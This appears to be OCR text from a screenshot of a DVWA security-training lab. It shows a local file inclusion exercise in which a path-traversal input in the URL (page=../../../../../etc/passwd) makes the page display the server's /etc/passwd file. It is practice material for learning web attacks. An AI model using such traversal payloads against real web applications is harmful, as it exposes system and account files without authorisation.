 Applications Places Firefox ESR Tue 22:01 1
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
Vulnerability: File Incl... × +
192.168.78.8:66/vulnerabilities/fi/?page=../../../../../etc/passwd 170% Search
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false mysql:x:104:107:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)